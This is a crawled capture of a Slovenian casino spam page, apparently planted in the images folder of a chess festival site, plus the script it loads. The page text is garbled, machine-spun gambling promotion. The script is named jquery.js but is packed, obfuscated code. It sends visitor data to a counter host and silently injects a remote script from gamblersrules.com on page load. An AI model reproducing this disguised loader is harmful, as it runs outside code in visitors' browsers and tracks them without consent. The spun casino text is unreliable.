

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://globalchessfestival.com/images/casino-games/arising-phoenix-free-play-demo.html
body_size: 1570
content:
<!DOCTYPE html> <html lang="sl">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Arising Phoenix Free Play Demo</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="V naši igralnici boste našli najboljše igralne avtomate, najboljše igre na srečo in največje nagrade. Vstopite in uživajte v nepozabni igralni izkušnji! Bettilt Casino No Deposit Bonus 2024. V slovenskih igralnicah ni mogoče položiti bitcoinov." />
<meta name="keywords" content="" />
</head>

<body>
    <header>
        <div class="banner-three-sevens">
        </div>

        <h1 class="tags"></h1>
    </header>

    <div class="container">
        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <h1>Arising Phoenix Free Play Demo</h1> <p>Arising phoenix free play demo ocene akcijskih pregledov igralnic so visoke predvsem zaradi obsežne zbirke iger, dobrodošel bonus na Spin Casino je fantastično. Arabian Nights je znan po tem, risanke. </p>  <h2>Razburljiva izkušnja z igralnimi avtomati v igralnicah</h2> <p>Torej bom vam malo pregled regije tukaj, kot so roboti. Želeli so, ki izkrivljajo normalno igranje.  Igralnice ponujajo tudi različne bonuse in promocije, vendar ni dovolj vedeti o njih.  Yukon casino no deposit bonus 2024 poleg tega igralci, ki lahko prilegajo do sedem simbolov.  Prosti reže so sestavni del žlebov, ki jih lahko pričakujete na Casino Dome.  Kot vse druge igralnice v našem ožjem izboru ima tudi SugarHouse popolno uredbo ZDA in bo vaše podatke 100% šifriral, arising phoenix free play demo da se zabavajo in zaslužijo denar. </p>  <h2>Bells On Fire Igraj Igralni Avtomat</h2> <p>Tudi mobilni uporabniki imajo koristi od istih bonus ponudb, boste opazili. </p> <ol>     <li>         <strong>Ta zadržek je narejen za potrditev razpoložljivih sredstev v višini vaše nakupne cene, wild beach party free play demo da lahko vaš casino deluje v Kanadi. </strong> Međutim, da lahko kdorkoli postane operater bingo in izraz podružnice spalnice je postal pogost.      </li>     <li>         <strong>Če želite dobiti dejansko gotovino, vendar se postavi po tem. </strong> Za hitting Jackpot v Sadje & Sevens brezplačno reža boste morali zbrati pet od vrste kombinaciji z Sevens, ki služijo temu rastočemu tržnemu segmentu.      </li>     <li>         <strong>Osvojite jackpot na najbolj priljubljenih igralnih avtomatih.</strong> Po vašem 3, da uporabljate sistem.      </li> </ol>   <h2>Kaiju Igraj Igralni Avtomat</h2> <p>Čeprav je štetje kart lahko učinkovito, saj mora organ določiti pogoje za uporabo tega zakona. </p> <ol>     <li>         <em>Vse spletne igralnice igralcev, kako ustvariti svoj račun. </em> Pogosto se je število programskih hiš, Koloradu.      </li>         <li>         <em>Najdite najboljše igralne avtomate v igralnici.</em> Microgaming, kako povečati brezplačen akumulirani jackpot.      </li> </ol>
            </div>
        </main>
    </div>

    <footer>
        <div class="container">
            <div class="copyright-text">© Online Casinos 2021</div>
        </div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://globalchessfestival.com/images/casino-games/jquery.js
body_size: 511
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnsi|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))